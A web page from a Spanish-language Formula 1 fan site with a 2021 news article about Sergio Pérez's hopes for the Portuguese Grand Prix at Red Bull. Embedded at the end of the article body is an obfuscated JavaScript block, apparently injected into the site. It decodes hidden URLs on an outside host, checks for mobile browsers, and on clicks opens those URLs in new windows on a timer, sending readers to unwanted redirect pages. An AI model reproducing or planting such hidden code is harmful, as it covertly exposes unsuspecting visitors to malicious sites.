                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">THURSDAY , JANUARY 22 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-17701" class="post-17701 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-checo-perez znews_tag-fanat1cos znews_tag-formula-1 znews_tag-gp-de-portugal znews_tag-rb16b znews_tag-red-bull zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1200" height="784" src="https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal-.jpg" class="attachment-full size-full wp-post-image" alt="Sergio Pérez, con una nueva esperanza para el GP Portugal" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal-.jpg 1200w, https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal--300x196.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal--1024x669.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal--768x502.jpg 768w, https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal--645x420.jpg 645w" sizes="(max-width: 1200px) 100vw, 1200px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Sergio Pérez, con una nueva esperanza para el GP Portugal</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/rodrigo-escalante/" class="zm-author">Rodrigo Escalante</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/" class="zm-date">27 abril, 2021</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5>Sergio Pérez buscará en el Gran Premio de Portugal el 1-2 para Red Bull luego de un fin de semana de olvido tras no quedar dentro de la zona de puntos. El mexicano cada vez está convencido de que está más adaptado al RB16B.</h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>De cara a la tercera fecha del campeonato<strong>, </strong>el piloto de Red Bull continúa preparándose para llegar a <strong>Portimao</strong> lo más competitivo posible, en aras de ser un fin de semana positivo y finalizar tanto en  prácticas, clasificación y carrera en el Top-3, así como remediar los errores cometidos en Imola.</p>
<p>&nbsp;</p>
<figure id="attachment_17703" aria-describedby="caption-attachment-17703" style="width: 1024px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-17703 size-large" src="https://www.fanat1cos.com/wp-content/uploads/2021/04/SI202104180269_hires_jpeg_24bit_rgb-1-1024x581.jpg" alt="" width="1024" height="581" /><figcaption id="caption-attachment-17703" class="wp-caption-text">Photo by Mark Thompson/Getty Images</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>El jalisience declaró que todo esto es parte del proceso que debió vivir durante la pretemporada y resaltó lo sorprendido que ha estado consigo mismo por las hazañas que ha dado (buenas y malas) en estas dos carreras.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote><p><strong><em>“Creo que incluso me sorprendí a mí mismo de ser tan rápido en solo mi segundo fin de semana de carrera en Red Bull, y de poder extraer el máximo del auto en tan poco tiempo. Mirando hacia atrás, creo que poder adaptarme a un coche y un estilo de conducción tan diferentes definitivamente me da un gran impulso de confianza y me demostró que puedo adaptarme bien. Estoy empezando a entender el coche y eso es lo más positivo”.</em></strong></p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>También indicó el potencial que tiene el <strong>RB16B</strong> y lo que puede hacer a lo largo de la temporada manejándolo, ya que lo principal es que tiene un ritmo que lo pone a la par de los Mercedes.</p>
<p>&nbsp;</p>
<blockquote><p>&nbsp;</p>
<p><strong><em>“El auto tiene el ritmo y eso es lo importante una grandiosa ventaja, ahora hay que perfeccionarlo para dar un paso más hacia adelante, porque sabemos que, si hacemos todo bien, tenemos una posibilidad real de ganar la carrera y entregar puntos”, </em></strong>finalizó.</p></blockquote>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Sergio%20Pérez,%20con%20una%20nueva%20esperanza%20para%20el%20GP%20Portugal&#038;url=https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Audi-2026-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/">Comienza la aventura de Audi en F1</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/" class="zm-date">20 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Haas_Presentacion_2026_02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/">Haas presentó la decoración del VF-26</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/" class="zm-date">19 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/RB22-02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/">Red Bull presentó sus colores y su propio motor</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/" class="zm-date">16 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
